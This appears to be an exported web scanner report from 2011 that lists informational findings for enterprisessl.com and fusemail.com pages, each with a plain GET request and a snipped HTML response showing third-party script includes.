| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:45 GMT Content-Type: text/html Content-Length: 12150 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>EV SSL Certificate ...[SNIP]... <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /><script language="javascript" type="text/javascript" src="//secure.comodo.com <link rel="stylesheet" type="text/css" media="all" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </h1><script type="text/javascript" src="https://forums ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:45 GMT Content-Type: text/html Content-Length: 10537 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Unified Communica ...[SNIP]... <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /><script language="javascript" type="text/javascript" src="//secure.comodo.com ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="ucc.css" /> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </h1><script type="text/javascript" src="https://forums ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Proxy-Connection: keep-alive Referer: http://www.enterprisessl User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: ap=; referrerURL=http%3A//www |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:02:55 GMT Content-Type: text/html Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 30261 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>SSL Certificates< ...[SNIP]... <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /><script language="javascript" type="text/javascript" src="//secure.comodo.com <link rel="stylesheet" type="text/css" media="all" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </h1><script type="text/javascript" src="https://forums ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:30 GMT Content-Type: text/html Content-Length: 11619 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Buy 128 Bit Secur ...[SNIP]... <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /><script language="javascript" type="text/javascript" src="//secure.comodo.com <link rel="stylesheet" type="text/css" media="all" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </h1><script type="text/javascript" src="https://forums ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:41 GMT Content-Type: text/html Content-Length: 11677 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Buy SSL with 128 ...[SNIP]... <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /><script language="javascript" type="text/javascript" src="//secure.comodo.com <link rel="stylesheet" type="text/css" media="all" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </h1><script type="text/javascript" src="https://forums ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:40 GMT Content-Type: text/html Content-Length: 12728 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Platinum SSL Cert ...[SNIP]... <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /><script language="javascript" type="text/javascript" src="//secure.comodo.com <link rel="stylesheet" type="text/css" media="all" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </h1><script type="text/javascript" src="https://forums ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:43 GMT Content-Type: text/html Content-Length: 14980 Last-Modified: Wed, 12 Jan 2011 23:05:21 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Platinum SSL Serv ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </h1><script type="text/javascript" src="https://forums ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:40 GMT Content-Type: text/html Content-Length: 13040 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Platinum SSL SGC ...[SNIP]... <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /><script language="javascript" type="text/javascript" src="//secure.comodo.com <link rel="stylesheet" type="text/css" media="all" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </h1><script type="text/javascript" src="https://forums ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:31 GMT Content-Type: text/html Content-Length: 14320 Last-Modified: Wed, 12 Jan 2011 23:05:21 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Buy Platinum Wild ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </h1><script type="text/javascript" src="https://forums ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-sitemap |
| GET /ssl-certificate-sitemap Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:48 GMT Content-Type: text/html Content-Length: 18115 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>EnterpriseSSL.com ...[SNIP]... <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /><script language="javascript" type="text/javascript" src="//secure.comodo.com <link rel="stylesheet" type="text/css" media="all" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </h1><script type="text/javascript" src="https://forums ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-support |
| GET /ssl-certificate-support Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:47 GMT Content-Type: text/html Content-Length: 16264 Last-Modified: Tue, 08 Feb 2011 21:16:02 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Guide for Generat ...[SNIP]... <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /><script language="javascript" type="text/javascript" src="//secure.comodo.com <link rel="stylesheet" type="text/css" media="all" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </h1><script type="text/javascript" src="https://forums ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-support |
| GET /ssl-certificate-support Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:47 GMT Content-Type: text/html Content-Length: 15851 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>SSL Certificates ...[SNIP]... <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /><script language="javascript" type="text/javascript" src="//secure.comodo.com <link rel="stylesheet" type="text/css" media="all" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </h1><script type="text/javascript" src="https://forums ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-support |
| GET /ssl-certificate-support Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:48 GMT Content-Type: text/html Content-Length: 8294 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>SSL Certificate a ...[SNIP]... <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /><script language="javascript" type="text/javascript" src="//secure.comodo.com <link rel="stylesheet" type="text/css" media="all" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </h1><script type="text/javascript" src="https://forums ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-support |
| GET /ssl-certificate-support Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:47 GMT Content-Type: text/html Content-Length: 12092 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>FAQ on Enterprise ...[SNIP]... <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /><script language="javascript" type="text/javascript" src="//secure.comodo.com <link rel="stylesheet" type="text/css" media="all" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </h1><script type="text/javascript" src="https://forums ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.enterprisessl |
| Path: | / |
| GET / HTTP/1.1 Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:25 GMT Content-Type: text/html Content-Length: 15893 Last-Modified: Fri, 04 Mar 2011 22:31:44 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>SSL Certificate ...[SNIP]... <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /><script language="javascript" type="text/javascript" src="//secure.comodo.com ...[SNIP]... </h1><script type="text/javascript" src="https://forums ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.enterprisessl |
| Path: | /login.html |
| GET /login.html HTTP/1.1 Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:25 GMT Content-Type: text/html Content-Length: 6518 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>EnterpriseSSL.com ...[SNIP]... <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /> <script language="javascript" type="text/javascript" src="https://secure <link rel="stylesheet" type="text/css" media="all" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.fusemail.com |
| Path: | / |
| GET / HTTP/1.1 Host: www.fusemail.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:11:24 GMT Server: Apache X-Powered-By: PHP/5.2.13-pl0-gentoo X-Pingback: http://www.fusemail.com Connection: close Content-Type: text/html; charset=UTF-8 Content-Length: 33196 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head profile="http://gmpg.org ...[SNIP]... </script> <script type="text/javascript" src="http://api.twitter ...[SNIP]... </script> <script type="text/javascript" src="http://apis.google ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.fusemail.com |
| Path: | /about-us/ |
| GET /about-us/ HTTP/1.1 Host: www.fusemail.com Proxy-Connection: keep-alive Referer: http://www.fusemail.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __ALC_START=1316366439; __ALC_OREF=http%3A%2F |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:20:07 GMT Server: Apache X-Powered-By: PHP/5.2.13-pl0-gentoo X-Pingback: http://www.fusemail.com Content-Type: text/html; charset=UTF-8 Content-Length: 23814 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head profile="http://gmpg.org ...[SNIP]... </script> <script type="text/javascript" src="http://apis.google ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.fusemail.com |
| Path: | /about-us/images/dark |
| GET /about-us/images/dark Host: www.fusemail.com Proxy-Connection: keep-alive Referer: http://www.fusemail.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __ALC_START=1316366439; __ALC_OREF=http%3A%2F |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:20:08 GMT Server: Apache X-Powered-By: PHP/5.2.13-pl0-gentoo X-Pingback: http://www.fusemail.com Expires: Wed, 11 Jan 1984 05:00:00 GMT Last-Modified: Sun, 18 Sep 2011 12:20:08 GMT Cache-Control: no-cache, must-revalidate, max-age=0 Pragma: no-cache Content-Type: text/html; charset=UTF-8 Content-Length: 26950 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head profile="http://gmpg.org ...[SNIP]... </script> <script type="text/javascript" src="http://apis.google ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.fusemail.com |
| Path: | /contact-us/ |
| GET /contact-us/ HTTP/1.1 Host: www.fusemail.com Proxy-Connection: keep-alive Referer: http://www.fusemail.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __ALC_START=1316366439; __ALC_OREF=http%3A%2F |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:20:22 GMT Server: Apache X-Powered-By: PHP/5.2.13-pl0-gentoo X-Pingback: http://www.fusemail.com Content-Type: text/html; charset=UTF-8 Content-Length: 22370 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head profile="http://gmpg.org ...[SNIP]... </script> <script type="text/javascript" src="http://apis.google ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.fusemail.com |
| Path: | /contact-us/billing/ |
| GET /contact-us/billing/ HTTP/1.1 Host: www.fusemail.com Proxy-Connection: keep-alive Referer: http://www.fusemail.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __ALC_START=1316366439; __ALC_OREF=http%3A%2F |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:20:26 GMT Server: Apache X-Powered-By: PHP/5.2.13-pl0-gentoo X-Pingback: http://www.fusemail.com Content-Type: text/html; charset=UTF-8 Content-Length: 24133 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head profile="http://gmpg.org ...[SNIP]... </script> <script type="text/javascript" src="http://apis.google ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.fusemail.com |
| Path: | /contact-us/billing |
| GET /contact-us/billing Host: www.fusemail.com Proxy-Connection: keep-alive Referer: http://www.fusemail.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __ALC_START=1316366439; __ALC_OREF=http%3A%2F |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:20:27 GMT Server: Apache X-Powered-By: PHP/5.2.13-pl0-gentoo X-Pingback: http://www.fusemail.com Expires: Wed, 11 Jan 1984 05:00:00 GMT Last-Modified: Sun, 18 Sep 2011 12:20:27 GMT Cache-Control: no-cache, must-revalidate, max-age=0 Pragma: no-cache Content-Type: text/html; charset=UTF-8 Content-Length: 26950 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head profile="http://gmpg.org ...[SNIP]... </script> <script type="text/javascript" src="http://apis.google ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.fusemail.com |
| Path: | /contact-us/images/dark |
| GET /contact-us/images/dark Host: www.fusemail.com Proxy-Connection: keep-alive Referer: http://www.fusemail.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __ALC_START=1316366439; __ALC_OREF=http%3A%2F |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:20:22 GMT Server: Apache X-Powered-By: PHP/5.2.13-pl0-gentoo X-Pingback: http://www.fusemail.com Expires: Wed, 11 Jan 1984 05:00:00 GMT Last-Modified: Sun, 18 Sep 2011 12:20:22 GMT Cache-Control: no-cache, must-revalidate, max-age=0 Pragma: no-cache Content-Type: text/html; charset=UTF-8 Content-Length: 26950 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head profile="http://gmpg.org ...[SNIP]... </script> <script type="text/javascript" src="http://apis.google ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.fusemail.com |
| Path: | /contact-us/sales/ |
| GET /contact-us/sales/ HTTP/1.1 Host: www.fusemail.com Proxy-Connection: keep-alive Referer: http://www.fusemail.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __ALC_START=1316366439; __ALC_OREF=http%3A%2F |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:20:31 GMT Server: Apache X-Powered-By: PHP/5.2.13-pl0-gentoo X-Pingback: http://www.fusemail.com Content-Type: text/html; charset=UTF-8 Content-Length: 24260 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head profile="http://gmpg.org ...[SNIP]... </script> <script type="text/javascript" src="http://apis.google ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.fusemail.com |
| Path: | /contact-us/sales/images |
| GET /contact-us/sales/images Host: www.fusemail.com Proxy-Connection: keep-alive Referer: http://www.fusemail.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __ALC_START=1316366439; __ALC_OREF=http%3A%2F |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:20:33 GMT Server: Apache X-Powered-By: PHP/5.2.13-pl0-gentoo X-Pingback: http://www.fusemail.com Expires: Wed, 11 Jan 1984 05:00:00 GMT Last-Modified: Sun, 18 Sep 2011 12:20:33 GMT Cache-Control: no-cache, must-revalidate, max-age=0 Pragma: no-cache Content-Type: text/html; charset=UTF-8 Content-Length: 26950 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head profile="http://gmpg.org ...[SNIP]... </script> <script type="text/javascript" src="http://apis.google ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.fusemail.com |
| Path: | /contact-us/support/ |
| GET /contact-us/support/ HTTP/1.1 Host: www.fusemail.com Proxy-Connection: keep-alive Referer: http://www.fusemail.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __ALC_START=1316366439; __ALC_OREF=http%3A%2F |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:20:30 GMT Server: Apache X-Powered-By: PHP/5.2.13-pl0-gentoo X-Pingback: http://www.fusemail.com Content-Type: text/html; charset=UTF-8 Content-Length: 24154 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head profile="http://gmpg.org ...[SNIP]... </script> <script type="text/javascript" src="http://apis.google ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.fusemail.com |
| Path: | /contact-us/support |
| GET /contact-us/support Host: www.fusemail.com Proxy-Connection: keep-alive Referer: http://www.fusemail.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __ALC_START=1316366439; __ALC_OREF=http%3A%2F |
